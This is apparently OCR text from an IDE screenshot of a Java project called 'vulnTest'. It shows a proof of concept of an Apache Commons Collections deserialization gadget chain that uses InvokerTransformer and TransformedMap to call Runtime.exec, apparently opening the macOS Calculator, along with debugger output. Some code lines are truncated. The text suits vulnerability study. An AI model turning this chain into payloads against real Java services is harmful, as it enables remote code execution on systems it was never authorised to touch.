 vulnTest – App.java
vulnTest src main java org example App main
pom.xml (vulnTest) App.java Runtime.java Method.java InvokerTransformer.class ConstantTransformer.class
1: Project
12 import java.util.Map;
13
14 public class App {
15
16 public static void main(String[] args) {
17 // ((Runtime)Runtime.class.getMethod("getRuntime").invoke(Runtime.class)).exe
18
19 Transformer[] transformers = new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[]{String.clas t[]{"getRuntime", new Class[0]}),
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, ]{Runtime.class, new Object[0]}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, ator"})
24 };
25 // 链
26 Transformer transformerChain = new ChainedTransformer(transformers);
27
28 Map map = new HashMap();
29 map.put("1", "2");
30 Map outerMap = TransformedMap.decorate(map, transformerChain, transformerChain);
31
32 //修改TransformedMap的一个值，将调用transformerChain这个我们创建的链，最后触发漏洞
33 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
34 onlyElement.setValue("111");
35 }
36 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:54823', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:54823', transport: 'socket'
Process finished with exit code 0
d4m1ts gm7.org